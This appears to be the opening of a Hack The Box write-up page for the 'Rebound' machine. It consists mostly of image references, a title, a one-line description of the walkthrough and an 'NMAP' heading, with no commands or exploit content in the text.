HTB - Rebound
Rebound - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Rebound
NMAP
